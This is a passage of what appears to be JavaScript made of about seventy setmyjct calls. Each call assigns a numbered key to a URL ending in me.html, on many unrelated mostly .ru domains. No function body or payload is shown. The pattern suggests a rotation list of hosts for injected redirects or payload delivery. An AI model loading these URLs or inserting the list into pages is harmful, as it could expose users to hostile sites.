setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");